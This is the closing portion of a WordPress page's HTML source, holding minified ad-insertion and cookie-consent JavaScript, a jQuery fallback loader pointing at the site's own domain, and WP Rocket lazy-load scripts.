h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_294410793274 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_294410793274 (); else document.addEventListener ('DOMContentLoaded', ai_run_294410793274);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metromusicfest.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://metromusicfest.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//metromusicfest.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726530931 -->